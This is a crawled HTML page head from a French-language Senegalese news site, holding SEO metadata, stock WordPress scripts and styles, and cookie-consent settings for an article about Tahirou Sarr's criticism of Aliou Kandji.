

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/
body_size: 93401
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Tahirou SARR crucifie Major KANDJI : &quot;Macky Sall, est un président périmé...ll faut respecter ceux qui sont avec Sonko&quot; (vidéo) | ATLANTICACTU.COM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://atlanticactu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tahirou SARR crucifie Major KANDJI : &quot;Macky Sall, est un président périmé...ll faut respecter ceux qui sont avec Sonko&quot; (vidéo) | ATLANTICACTU.COM" />
	<meta property="og:description" content="Sénégal Atlanticactu/ Dakar/ Khadim Mbodj Habitué à donner des coups irréguliers au leader de l&rsquo;opposition sénégalaise Ousmane SONKO, l&rsquo;ancien adjudant/chef major de la gendarmerie, Aliou KANDJI en a pris pour son grade lors d&rsquo;une émission sur Seneweb. Tahirou SARR, ne s&rsquo;est pas gêné pour ridiculiser l&rsquo;ancien gendarme devenu politicien et proche de la mouvance présidentielle. [&hellip;]" />
	<meta property="og:url" content="https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/" />
	<meta property="og:site_name" content="ATLANTICACTU.COM" />
	<meta property="article:publisher" content="https://www.facebook.com/papatlantic" />
	<meta property="article:published_time" content="2023-02-12T15:48:18+00:00" />
	<meta property="article:modified_time" content="2023-02-12T16:03:38+00:00" />
	<meta property="og:image" content="https://atlanticactu.com/wp-content/uploads/2023/02/maxresdefault-4.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="atlanticactu" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/","url":"https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/","name":"Tahirou SARR crucifie Major KANDJI : \"Macky Sall, est un président périmé...ll faut respecter ceux qui sont avec Sonko\" (vidéo) | ATLANTICACTU.COM","isPartOf":{"@id":"https://atlanticactu.com/#website"},"primaryImageOfPage":{"@id":"https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/#primaryimage"},"image":{"@id":"https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/#primaryimage"},"thumbnailUrl":"https://atlanticactu.com/wp-content/uploads/2023/02/maxresdefault-4.jpg","datePublished":"2023-02-12T15:48:18+00:00","dateModified":"2023-02-12T16:03:38+00:00","author":{"@id":"https://atlanticactu.com/#/schema/person/6490dde8ac94a5e75a25ed5329ff3ebc"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/#primaryimage","url":"https://atlanticactu.com/wp-content/uploads/2023/02/maxresdefault-4.jpg","contentUrl":"https://atlanticactu.com/wp-content/uploads/2023/02/maxresdefault-4.jpg","width":1280,"height":720},{"@type":"WebSite","@id":"https://atlanticactu.com/#website","url":"https://atlanticactu.com/","name":"ATLANTICACTU.COM","description":"L&#039;info Sans Détours","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atlanticactu.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://atlanticactu.com/#/schema/person/6490dde8ac94a5e75a25ed5329ff3ebc","name":"atlanticactu","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://atlanticactu.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/06fb6cac8ba0a4a257582c7673363f3e194fa4713ea3750187be5c1254ca1567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/06fb6cac8ba0a4a257582c7673363f3e194fa4713ea3750187be5c1254ca1567?s=96&d=mm&r=g","caption":"atlanticactu"},"sameAs":["https://atlanticactu.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ATLANTICACTU.COM &raquo; Flux" href="https://atlanticactu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATLANTICACTU.COM &raquo; Flux des commentaires" href="https://atlanticactu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATLANTICACTU.COM &raquo; Tahirou SARR crucifie Major KANDJI : « Macky Sall, est un président périmé&#8230;ll faut respecter ceux qui sont avec Sonko » (vidéo) Flux des commentaires" href="https://atlanticactu.com/tahirou-sarr-crucifie-major-kandji-macky-sall-est-un-president-perime-ll-faut-respecter-ceux-qui-sont-avec-sonko-video/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atlanticactu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atlanticactu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://atlanticactu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://atlanticactu.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend-css' href='https://atlanticactu.com/wp-content/plugins/paid-memberships-pro/css/frontend.css?ver=3.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro_print-css' href='https://atlanticactu.com/wp-content/plugins/paid-memberships-pro/css/print.css?ver=3.0.6' type='text/css' media='print' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://atlanticactu.com/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://atlanticactu.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://atlanticactu.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://atlanticactu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%2C500%2C900%7CGelasio%3A500%2C700%2C400%2C600%7CRoboto%3A700%2C900%2C500%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://atlanticactu.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='tds-front-css' href='https://atlanticactu.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://atlanticactu.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://atlanticactu.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://atlanticactu.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://atlanticactu.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://atlanticactu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/atlanticactu.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/atlanticactu.com","_expiry":"365","_categories":[{"name":"N\u00e9cessaire","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Fonctionnelle","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytique","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Publicit\u00e9","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":true,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.3","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC